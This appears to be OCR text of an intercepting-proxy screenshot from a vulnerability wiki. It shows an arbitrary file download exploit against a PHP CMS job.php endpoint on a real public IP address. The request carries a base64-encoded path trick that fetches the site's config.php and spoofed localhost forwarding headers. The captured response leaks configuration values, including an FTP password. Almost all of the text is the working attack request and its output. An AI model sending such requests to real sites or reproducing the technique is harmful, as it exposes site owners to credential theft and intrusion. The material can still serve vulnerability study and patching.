 Send Cancel < > Target: http://123.57.225.48
Request
Pretty Raw Hex \n
1 GET /do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8 HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: tq_current_visit_time=1645790932924; USR=
jtvxhzvl%090%091645791022%09http%3A%2F%2F123.57.225.48%2Fdo%2Fjob.php%3Fjo
b%3Ddownload%26url%3DZGF0YS9jb25maWcucGg8; tracqinfo=
{r$"399066979941603"#ct$2#tt$0#lv$"2022-2-25^2C20^3A10^3A26"#lt$""#pu$""#c
n$""#ib$0#bt$0#lb$1645790947327#ci$""#cr$""#pt$""}
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 If-Modified-Since: Fri, 25 Feb 2022 12:10:22 GMT
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Feb 2022 12:11:03 GMT
3 Server: Apache/2.2.22 (Win32) PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: USR=
jtvxhzvl%090%091645791063%09http%3A%2F%2F123.57.225.48%2Fdo%2Fjob.php%3
Fjob%3Ddownload%26url%3DZGF0YS9jb25maWcucGg8; expires=Sat, 26-Feb-2022
12:11:03 GMT; path=/
6 Last-Modified: Fri, 25 Feb 2022 12:11:03 GMT
7 Pragma: no-cache
8 Content-Encoding: none
9 Content-Disposition: attachment; filename=config.ph<
10 Content-Length: 9070
11 Connection: close
12 Content-Type: ph<
13
14 <?php
15 $webdb['yzImgComment']='0';
16 $webdb['flashtime']='0';
17 $webdb['CommentTime']='5';
18 $webdb['viewNoPassGuestBook']='1';
19 $webdb['yzImgContribute']='0';
20 $webdb['groupPassContribute']='3';
21 $webdb['QQ_login']='2';
22 $webdb['MaxOnlineUser']='1000';
23 $webdb['groupPassShopYz']='3,4';
24 $webdb['groupPassPassGuestBook']='3';
25 $webdb['ifOpenGuestBook']='1';
26 $webdb['yzImgGuestBook']='1';
27 $webdb['ContributeFid']='2';
28 $webdb['groupPassLogYz']='3,4';
29 $webdb['emailOnly']='1';
30 $webdb['FtpPwd']='admin';
31 $webdb['PostSortStep']='2';
32 $webdb['ListSonline']='2';
33 $webdb['_Notice']=
PeiQi文库